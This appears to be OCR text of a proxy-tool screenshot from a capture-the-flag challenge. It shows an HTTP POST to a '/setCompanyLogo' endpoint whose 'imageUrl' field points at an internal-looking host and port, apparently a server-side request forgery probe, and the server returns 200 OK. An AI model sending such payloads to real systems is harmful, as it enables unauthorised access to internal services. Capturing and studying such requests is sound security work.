 Request
Pretty Raw Hex \n
1 POST /setCompanyLogo HTTP/2
2 Host: chal24-nfjkvd7.vercel.app
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Content-Type: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Content-Length: 98
15
16 {
"companyId":"550e8400-e29b-41d4-a716-446655440001",
"imageUrl":"http://x.fbi.com:4001/CRMUsers"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Vercel
3 X-Vercel-Id: nD3hmYHc1oC7Y6CDwkjTwLNM0RZdvRWM
4 Cache-Control: public, max-age=0, must-revalidate
5 Content-Type: text/plain; charset=utf-8
6 Date: Tue, 29 Jul 2025 00:43:39 GMT
7 Etag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
8 Server: Vercel
9 Strict-Transport-Security: max-age=63072000; includeSubDomains;
preload
10 X-Powered-By: Express
11 X-Vercel-Cache: MISS
12 X-Vercel-Id: fra1::iad1::88k69-1753749819358-bb7ccbaac409
13 Content-Length: 2
14
15 OK